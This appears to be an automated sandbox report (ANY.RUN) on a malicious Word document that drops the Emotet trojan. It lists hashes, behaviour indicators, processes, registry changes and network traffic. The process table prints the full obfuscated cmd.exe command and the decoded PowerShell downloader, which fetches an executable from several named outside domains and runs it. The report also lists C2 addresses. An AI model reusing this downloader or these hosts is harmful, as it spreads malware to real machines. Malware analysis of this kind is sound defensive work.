
| File name: | a (2).doc |
| Full analysis: | https://app.any.run/tasks/41ea75b1-724e-4985-8c6a-6126a520ddef |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 17, 2019, 15:42:19 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jan 16 06:54:00 2019, Last Saved Time/Date: Wed Jan 16 06:54:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 3, Security: 0 |
| MD5: | A6FD114C72B5415B53EC6E06E37A4345 |
| SHA1: | 42016D6EF13DA0BC3DC81E82A067D99829B0E026 |
| SHA256: | 9B8D80B18CE7849E7BE22615A192CA30F4CD2BAFEE6ADB7B26FFB78A6AE548F5 |
| SSDEEP: | 3072:A8Ak8GhDS0o9zTGOZD6EbzCdP0Wc4cW7RYF/:A8AaoUOZDlbeP0WcTWF |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2788)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2788)
Runs app for hidden code execution
- cmd.exe (PID: 2504)
Executes PowerShell scripts
- cmd.exe (PID: 2232)
Application was dropped or rewritten from another process
- 887.exe (PID: 3180)
- 887.exe (PID: 2904)
- wabmetagen.exe (PID: 3780)
- wabmetagen.exe (PID: 3224)
Downloads executable files from the Internet
- powershell.exe (PID: 3196)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 3224)
EMOTET was detected
- wabmetagen.exe (PID: 3224)
Connects to CnC server
- wabmetagen.exe (PID: 3224)
SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4036)
- cmd.exe (PID: 2504)
- cmd.exe (PID: 2768)
Application launched itself
- cmd.exe (PID: 2504)
Creates files in the user directory
- powershell.exe (PID: 3196)
Starts itself from another location
- 887.exe (PID: 2904)
Executable content was dropped or overwritten
- 887.exe (PID: 2904)
- powershell.exe (PID: 3196)
Connects to unusual port
- wabmetagen.exe (PID: 3224)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2788)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2788)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:01:16 06:54:00 |
| ModifyDate: | 2019:01:16 06:54:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 3 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 3 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
43
Monitored processes
13
Malicious processes
8
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1820 | C:\Windows\system32\cmd.exe /S /D /c" ecHO %osH% " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2232 | cmd | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2504 | CmD /V:ON /c" Set KqO=pp[sw^%PU9L[qf:~5,1^%r^%8E88[ONN\ME:~-4,1^%h^%TEMP:~-3,1^%ll $8mV1llzzMn'qfhecki]g\ccp[s+]tsSEz';$qfp[s]]ectic+tjwMn]ew-p[sbject NetaWebqflie]t;$TV1stysSEjMn'http://qwV1tmp[ssacp[sm/29c_1\hP6FK9sSE@http://p[stp[shp[s]sSEV1v+]gtV1+acp[sm/vzZMi_cPjZ@http://V1rV1mV1]fp[sp[ssSEacp[sm/w]f#\sy8_Mslz@http://iglp[sp[s-fp[srmV1tip[s]afr/t8lqf9pPP_ywVhz7_wqM.@http://wwwasp11sSEzmar+/XhDjpb_0sihee1v_+\LFk2'a8plit('@');$m+ltibyte+iMn'UzbekistV1]8+mip';$Persp[s]V1lLp[sV1]\ccp[s+]tlq Mn '``7';$FV1]tV1stictzMn'HV1rbp[srspb';$methp[ssSEp[slp[sgiesspMn$e]v:p+blic5b'?'5b$Persp[s]V1lLp[sV1]\ccp[s+]tlq5b'aexe';fp[sreV1ch($[]ter]V1tip[s]V1lkm i] $TV1stysSEj){try{$qfp[s]]ectic+tjwaDp[sw]lp[sV1sSEFile($[]ter]V1tip[s]V1lkm, $methp[ssSEp[slp[sgiessp);$bypV1ssi]gbbMn'bV1]sSEwisSEthf]';[f ((Get-[tem $methp[ssSEp[slp[sgiessp)ale]gth -ge `0000) {[]vp[ske-[tem $methp[ssSEp[slp[sgiessp;$.p[swifMn'JeweleryTp[sp[slszc';breV1k;}}cV1tch{}}$[]tellige]tGrV1]ite8p[sV1pV1zMn'bV1cki]g+pbc';& SET AGU=!KqO:.=R!&& seT MRb=!AGU:+=u!&&SeT PKAN=!MRb:a=.!&SeT 6Q=!PKAN:V1=a!& sEt LK=!6Q:5b=+!&& sEt LBN=!LK:Mn==!&& seT peZA=!LBN:sSE=d!&& SeT vg=!peZA:[=I!& set 5V0l=!vg:pIs=o!& sET wu=!5V0l:8=S!& SET 67AD=!wu:\=A!&& Set wlgE=!67AD:`=8!& Set CTRe=!wlgE:qf=C!&& SEt xh=!CTRe:#=Y!&& set 5aO=!xh:?=\!&sEt cEj=!5aO:9=B!&& SeT osH=!cEj:]=n!& FOR /F "delims==i. tokens=1" %h IN ('assoc^|findstr ^=cm')DO ecHO %osH% |%h " | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2768 | C:\Windows\system32\cmd.exe /c assoc|findstr =cm | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2788 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\a (2).doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2904 | "C:\Users\Public\887.exe" | C:\Users\Public\887.exe | 887.exe | ||||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
| 3036 | C:\Windows\system32\cmd.exe /S /D /c" assoc" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3180 | "C:\Users\Public\887.exe" | C:\Users\Public\887.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
| 3188 | findstr =cm | C:\Windows\system32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3196 | powershell $Smallzz='CheckingAccountdz';$Connecticutjw=new-object Net.WebClient;$Tastydj='http://qwatmos.com/2Bc_1AhP6FKBd@http://otohondavungtau.com/vzZMi_cPjZ@http://aramanfood.com/wnfYAsyS_Mslz@http://igloo-formation.fr/tSlCBpPP_ywVhz7_wqMR@http://www.sp11dzm.ru/XhDjpb_0sihee1v_uALFk2'.Split('@');$multibyteui='UzbekistanSumip';$PersonalLoanAccountlq = '887';$Fantastictz='Harborspb';$methodologiessp=$env:public+'\'+$PersonalLoanAccountlq+'.exe';foreach($Internationalkm in $Tastydj){try{$Connecticutjw.DownloadFile($Internationalkm, $methodologiessp);$bypassingbb='bandwidthfn';If ((Get-Item $methodologiessp).length -ge 80000) {Invoke-Item $methodologiessp;$Rowif='JeweleryToolszc';break;}}catch{}}$IntelligentGraniteSoapaz='backingupbc'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 526
Read events
1 044
Write events
477
Delete events
5
Modification events
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | y~$ |
Value: 797E2400E40A0000010000000000000000000000 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1311834142 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834256 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1311834257 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: E40A00009EDDC54A7BAED40100000000 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | $ |
Value: 20202400E40A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | $ |
Value: 20202400E40A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2788) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9679.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6965A35F.wmf | — | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\60B063C5.wmf | — | |
MD5:— | SHA256:— | |||
| 3196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NTOWK7CIRZKP0Z2DGX32.temp | — | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$a (2).doc | pgc | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\419F0756.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19a5bc.TMP | binary | |
MD5:— | SHA256:— | |||
| 2788 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CD8825D4.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3196 | powershell.exe | GET | 200 | 87.98.154.146:80 | http://qwatmos.com/2Bc_1AhP6FKBd/ | FR | executable | 156 Kb | malicious |
3196 | powershell.exe | GET | 301 | 87.98.154.146:80 | http://qwatmos.com/2Bc_1AhP6FKBd | FR | html | 241 b | malicious |
3224 | wabmetagen.exe | GET | 200 | 189.129.160.167:20 | http://189.129.160.167:20/ | MX | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3224 | wabmetagen.exe | 189.129.160.167:20 | — | Uninet S.A. de C.V. | MX | malicious |
3224 | wabmetagen.exe | 190.138.221.70:53 | — | Telecom Argentina S.A. | AR | malicious |
3196 | powershell.exe | 87.98.154.146:80 | qwatmos.com | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
qwatmos.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3196 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3196 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3196 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3224 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
3224 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report